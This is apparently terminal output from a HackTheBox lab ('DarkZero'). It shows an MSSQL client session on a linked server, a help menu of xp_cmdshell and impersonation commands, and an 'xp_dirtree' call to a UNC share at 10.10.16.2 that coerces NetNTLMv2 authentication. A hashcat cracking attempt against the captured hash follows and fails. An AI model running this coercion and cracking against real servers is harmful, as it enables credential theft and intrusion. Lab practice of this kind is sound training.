 Linked Server   Local Login   Is Self Mapping   Remote Login
-------------   -----------   ---------------   ------------
DC02            NULL                        1   NULL
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@msdb)> help
    lcd {path}                 - changes the current local directory to {path}
    exit                       - terminates the server process (and this session)
    enable_xp_cmdshell         - you know what it means
    disable_xp_cmdshell        - you know what it means
    enum_db                    - enum databases
    enum_links                 - enum linked servers
    enum_impersonate           - check logins that can be impersonated
    enum_logins                - enum login users
    enum_users                 - enum current db users
    enum_owner                 - enum db owner
    exec_as_user {user}        - impersonate with execute as user
    exec_as_login {login}      - impersonate with execute as login
    xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
    xp_dirtree {path}          - executes xp_dirtree on the path
    sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
    use_link {link}            - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
    ! {cmd}                    - executes a local shell cmd
    show_query                 - show query
    mask_query                 - mask query
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@msdb)> xp_dirtree \\10.10.16.2\share
subdirectory   depth   file
------------   -----   ----
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@msdb)>
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: SVC_SQL::darkzero-ext:c77de518496c05c8:42c8b451832a...000000
Time.Started.....: Thu Oct  9 08:55:34 2025 (2 secs)
Time.Estimated...: Thu Oct  9 08:55:36 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/payloads/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  9650.3 kH/s (2.11ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344384/14344384 (100.00%)
Rejected.........: 0/14344384 (0.00%)
Restore.Point....: 14344384/14344384 (100.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 0213Dom -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#01.: Temp: 50c Util:  3% Core:2250MHz Mem:7001MHz Bus:8
Started: Thu Oct  9 08:55:32 2025
Stopped: Thu Oct  9 08:55:36 2025
/HackTheBox/DarkZero
❱ hashcat -m 5600 hash /usr/share/payloads/seclists/Passwords/Leaked-Databases/rockyou.txt --show
/HackTheBox/DarkZero
❱
wansh@AthenaFuck 0 110B/s 1:HackTheBox- 2:bash* 52B/s 08:56:55 2025-10-09